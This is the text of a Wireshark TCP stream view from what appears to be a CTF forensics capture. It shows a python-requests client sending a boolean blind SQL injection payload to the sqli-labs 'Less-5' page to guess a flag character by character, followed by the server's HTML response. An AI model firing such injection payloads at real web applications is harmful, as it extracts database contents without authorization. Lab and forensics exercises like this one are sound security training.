 Wireshark · 追踪 TCP 流 (tcp.stream eq 1) · timu.pcapng
GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=33--+ HTTP/1.1
Host: 192.168.246.1
User-Agent: python-requests/2.18.4
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
HTTP/1.1 200 OK
Server: nginx/1.18.0
Date: Mon, 23 Aug 2021 12:15:48 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.6.31
2d0
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-5 Double Query- Single Quotes- String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF; font-size:23px; text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
分组 6。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（1149 bytes） 显示和保存数据为 ASCII 流 1
查找: 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help